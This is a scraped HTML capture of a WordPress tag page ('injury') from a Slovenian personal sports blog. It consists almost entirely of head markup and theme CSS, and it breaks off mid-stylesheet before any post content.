

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.anzecesen.com/tag/injury/
body_size: 28022
content:
    <!DOCTYPE html>
    <html lang="sl-SI">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>injury &#8211; MyLife &#8211; In the fight warrior in peace sportsman</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MyLife - In the fight warrior in peace sportsman &raquo; Vir" href="http://blog.anzecesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyLife - In the fight warrior in peace sportsman &raquo; Vir komentarjev" href="http://blog.anzecesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyLife - In the fight warrior in peace sportsman &raquo; injury Vir oznake" href="http://blog.anzecesen.com/tag/injury/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='http://blog.anzecesen.com/wp-content/themes/blossom-travel/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-travel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CCormorant+Garamond%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-travel-css' href='http://blog.anzecesen.com/wp-content/themes/blossom-travel/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='blossom-travel-inline-css' type='text/css'>


	.site-title{
        font-size   : 30px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }

	.site-title a{
		color: #0a0a0a;
	}

	.custom-logo-link img{
	    width: 250px;
	    max-width: 100%;
	}
     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(228, 191, 182, 0.8);
    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Montserrat;        
    }

	.about-section .btn-readmore, 
	.single .content-area .single-travel-essential .section-title, 
	#secondary .widget_blossomtheme_companion_cta_widget .text-holder p, 
	.site-footer .widget_blossomtheme_companion_cta_widget .text-holder p {
		font-family : Montserrat;
	}

	
	section[class*="-section"] .widget .widget-title, 
	.section-title, 
	.banner .banner-caption .entry-title, 
	.banner .item .entry-header .title, 
	.trending-section .widget ul li .entry-header .entry-title, 
	section.about-section .widget .widget-title, 
	.trending-stories-section article .entry-title, 
	.newsletter-section .blossomthemes-email-newsletter-wrapper h3, 
	.widget_bttk_popular_post ul li .entry-header .entry-title, 
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title, 
	.widget_bttk_author_bio .title-holder, 
	.widget-area .widget_blossomthemes_email_newsletter_widget .text-holder h3, 
	.site-footer .widget_blossomthemes_email_newsletter_widget .text-holder h3, 
	body[class*="post-lay-"] .site-main .large-post .entry-title, 
	body[class*="post-lay-"] .site-main article:not(.large-post) .entry-title, 
	.additional-post .section-grid article .entry-title, 
	.single .site-content .page-header .page-title {
		font-family : Cormorant Garamond;
	}
    
    /*Color Scheme*/

    button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover, 
	.widget_archive ul li::before, 
	.widget_categories ul li::before, 
	.widget_pages ul li::before, 
	.widget_meta ul li::before, 
	.widget_recent_comments ul li::before, 
	.widget_recent_entries ul li::before, 
	.widget_nav_menu ul li::before, 
	.comment-form p.form-submit input[type="submit"], 
	.pagination .page-numbers.current, 
	.posts-navigation .nav-links a:hover, 
	#load-posts a.loading, 
	#load-posts a:hover, 
	#load-posts a.disabled, 
	.sticky-t-bar:not(.active) .close, 
	.sticky-bar-content, 
	.main-navigation ul li a:after, 
	.main-navigation ul ul li:hover > a, 
	.main-navigation ul ul li a:hover, 
	.main-navigation ul ul li.current-menu-item > a, 
	.main-navigation ul ul li.current_page_item > a, 
	.main-navigation ul ul li.current-menu-ancestor > a, 
	.main-navigation ul ul li.current_page_ancestor > a, 
	.btn-readmore, 
	.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
	.slider-two .owl-carousel .owl-nav [class*="owl-"], 
	.slider-five .owl-carousel .owl-nav [class*="owl-"], 
	.trending-section .owl-carousel .owl-nav [class*="owl-"], 
	.widget_bttk_image_text_widget ul li:hover .btn-readmore, 
	.post-thumbnail .social-list li a, 
	.popular-post-section .owl-carousel .owl-nav [class*="owl-"], 
	.trending-post-section .owl-carousel .owl-nav [class*="owl-"], 
	.popular-cat-section .owl-carousel .owl-nav [class*="owl-"], 
	.widget_blossomtheme_companion_cta_widget .btn-cta, 
	.widget_calendar table caption, 
	.tagcloud a, 
	.widget_bttk_author_bio .readmore, 
	.widget_bttk_author_bio .author-socicons li a:hover, 
	.page-template-contact .site-main form input[type="submit"], 
	.single .site-main article .social-list li a, 
	.single-lay-five .site-content .page-header .social-list li a, 
	.single-lay-six .site-content .page-header .social-list li a, 
	.widget_bttk_social_links ul li a:hover, 
	.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover, 
	.widget_bttk_description_widget .social-profile li a, 
	.footer-social .social-list li a:hover svg, 
	.site-footer .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active, 
	.site-footer .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover, 
	.site-footer .widget_bttk_social_links ul li a:hover, 
	.bttk-itw-holder .owl-stage li, 
	.author-section .author-img, 
	.trending-section .owl-carousel .owl-nav [class*="owl-"].disabled, 
	.trending-section .owl-carousel .owl-nav [class*="owl-"].disabled:hover, 
	.main-navigation ul .sub-menu li:hover > a, 
	.main-navigation ul .sub-menu li a:hover, 
	.main-navigation ul .sub-menu li.current-menu-item > a, 
	.main-navigation ul .sub-menu li.current_page_item > a, 
	.main-navigation ul .sub-menu li.current-menu-ancestor > a, 
	.main-navigation ul .sub-menu li.current_page_ancestor > a {
		background: #e4bfb6;
	}

	.banner-caption .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
	.feature-category-section .widget_bttk_custom_categories ul li, 
	.widget_search .search-form .search-submit, 
	.error404 .site-main .search-form .search-submit {
		background-color: #e4bfb6;
	}

	.pagination .page-numbers:hover, 
	.pagination .page-numbers.current, 
	.posts-navigation .nav-links a:hover, 
	#load-posts a.loading, 
	#load-posts a:hover, 
	#load-posts a.disabled, 
	.banner-caption .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
	.post-thumbnail .social-list li a, 
	.widget_blossomtheme_companion_cta_widget .btn-cta, 
	.widget_bttk_author_bio .author-socicons li a:hover, 
	.single .site-main article .social-list li a, 
	.single-lay-five .site-content .page-header .social-list li a, 
	.single-lay-six .site-content .page-header .social-list li a, 
	.site-footer .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active, 
	.site-footer .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover {
		border-color: #e4bfb6;
	}

	a, a:hover, 
	#secondary .widget ul li a:hover, 
	.site-footer .widget ul li a:hover, 
	.comment-respond .comment-reply-title a:hover, 
	.social-list li a:hover, 
	.header-five .header-t .header-social .social-list li a:hover, 
	.banner .entry-header .entry-title a:hover, 
	.banner .banner-caption .entry-title a:hover, 
	.banner .item .entry-header .title a:hover, 
	.slider-one .entry-header .entry-meta > span a:hover, 
	.slider-two .item .entry-header .entry-title a:hover, 
	.slider-two .item .entry-header span.category a:hover, 
	.slider-three .item .entry-header .entry-title a:hover, 
	.slider-three .item .entry-meta > span a:hover, 
	.slider-four .item .entry-header .entry-title a:hover, 
	.slider-four .item .entry-meta > span a:hover, 
	.slider-five .item-wrap .entry-header .entry-title a:hover, 
	.slider-five .item-wrap .entry-meta > span a:hover, 
	.trending-section li .entry-header span.cat-links a:hover, 
	.trending-section .widget ul li .entry-title a:hover, 
	article .entry-title a:hover, 
	.entry-meta > span a:hover, 
	.entry-footer > span a:hover, 
	.trending-stories-section article:not(.large-post) span.category a, 
	span.category a:hover, 
	article.large-post span.category a:hover, 
	article.large-post .entry-title a:hover, 
	.popular-post-section .widget ul.style-one li .entry-title a:hover, 
	.trending-post-section.style-three article .entry-title a:hover, 
	.popular-cat-section.style-three article .entry-title a:hover, 
	.popular-post-section .widget .style-one .entry-header .cat-links a:hover, 
	.trending-post-section.style-three article .category a:hover, 
	.popular-cat-section.style-three article .category a:hover, 
	#secondary .widget_bttk_popular_post .entry-meta > span a:hover, 
	#secondary .widget_bttk_pro_recent_post .entry-meta > span a:hover, 
	.post-lay-one .site-main article:not(.large-post) span.category a:hover, 
	.post-lay-one .site-main .large-post .entry-footer > span a:hover, 
	.post-lay-one .site-main article:not(.large-post) .btn-readmore:hover, 
	.post-lay-two .site-main article span.category a:hover, 
	.post-lay-two .site-main article .entry-title a:hover, 
	.post-lay-three .site-main article span.category a:hover, 
	.post-lay-five .site-main article .category a:hover, 
	.post-lay-five .site-main article .entry-title a:hover, 
	.single .page-header span.category a:hover, 
	.single .page-header .entry-meta > span a:hover, 
	.single .site-main .article-meta .byline a:hover, 
	.single-lay-four .page-header .meta-info-wrap .byline a:hover, 
	.single-lay-five .page-header .meta-info-wrap .byline a:hover, 
	.single-lay-six .page-header .meta-info-wrap .byline a:hover, 
	.single-lay-four .page-header .meta-info-wrap > span a:hover, 
	.single-lay-five .page-header .meta-info-wrap > span a:hover, 
	.single-lay-six .page-header .meta-info-wrap > span a:hover, 
	.widget_bttk_icon_text_widget .rtc-itw-inner-holder .icon-holder, 
	.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .icon-holder, 
	.footer-social .social-list li a:hover:after, 
	.popular-post-section .widget_bttk_popular_post ul:not(.style-one) li .entry-title a:hover, 
	.header-one .header-social .social-list li a:hover, 
	.shop-section .item h3 a:hover,
	.site-footer .widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover, 
	.site-footer .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover, 
	.site-footer .widget_bttk_popular_post .style-three li .entry-meta span > a:hover, 
	.site-footer .widget_bttk_pro_recent_post .style-three li .entry-meta span > a:hover, 
	.site-footer .widget_bttk_popular_post .style-three li .entry-header .entry-title a:hover, 
	.site-footer .widget_bttk_pro_recent_post .style-three li .entry-header .entry-title a:hover,
	.entry-content a:hover,
	.entry-summary a:hover,
	.page-content a:hover,
	.comment-content a:hover,
	.widget .textwidget a:hover {
		color: #e4bfb6;
	}

	.header-search .search-toggle:hover svg path {
		fill: #e4bfb6;
	}
    
    blockquote {
		background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74 74"><path fill="%23e4bfb6" d="M68.871,47.073A12.886,12.886,0,0,0,56.71,36.191c1.494-5.547,5.121-7.752,9.53-9.032a.515.515,0,0,0,.356-.569l-.711-4.409s-.071-.356-.64-.284C50.024,23.6,39.712,35.2,41.632,49.277,43.41,59.021,51.02,62.79,58.061,61.794a12.968,12.968,0,0,0,10.81-14.722ZM20.3,36.191c1.422-5.547,5.192-7.752,9.53-9.032a.515.515,0,0,0,.356-.569l-.64-4.409s-.071-.356-.64-.284C13.682,23.532,3.441,35.124,5.219,49.206c1.849,9.815,9.53,13.584,16.5,12.588A12.865,12.865,0,0,0,32.458,47.073,12.693,12.693,0,0,0,20.3,36.191Z"></path></svg>' );
	}

	.search .page-header .search-form .search-submit:hover, 
	.search .page-header .search-form .search-submit:active, 
	.search .page-header .search-form .search-submit:focus {
		background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e4bfb6" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>' );
	}

	.widget_bttk_author_bio .title-holder::before {
		background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.268 7.604"><path fill="%23e4bfb6" d="M55.162,0h0a9.129,9.129,0,0,1,6.8,3.073A7,7,0,0,0,67.17,5.44a7,7,0,0,0,5.208-2.367A9.129,9.129,0,0,1,79.182,0h0a9.133,9.133,0,0,1,6.8,3.073,1.082,1.082,0,1,1-1.6,1.455,6.98,6.98,0,0,0-5.2-2.368h0a7.007,7.007,0,0,0-5.208,2.368A9.139,9.139,0,0,1,67.169,7.6a9.14,9.14,0,0,1-6.805-3.075,6.989,6.989,0,0,0-5.2-2.368h-.005a7,7,0,0,0-5.21,2.368A9.142,9.142,0,0,1,43.144,7.6a9.14,9.14,0,0,1-6.805-3.075,7.069,7.069,0,0,0-10.42,0A9.149,9.149,0,0,1,19.109,7.6h0A9.145,9.145,0,0,1,12.3,4.528,6.984,6.984,0,0,0,7.092,2.16h0A7,7,0,0,0,1.882,4.528a1.081,1.081,0,1,1-1.6-1.455A9.137,9.137,0,0,1,7.09,0h0A9.145,9.145,0,0,1,13.9,3.073a6.985,6.985,0,0,0,5.2,2.367h0a7.012,7.012,0,0,0,5.213-2.367,9.275,9.275,0,0,1,13.612,0,7.01,7.01,0,0,0,5.21,2.367,7,7,0,0,0,5.21-2.367A9.146,9.146,0,0,1,55.162,0"></path></svg>' );
	}

	.comment-body .reply .comment-reply-link:hover:before {
		background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 15"><path fill="%23e4bfb6" d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)"/></svg>' );
	}

	.instagram-section .profile-link::after {
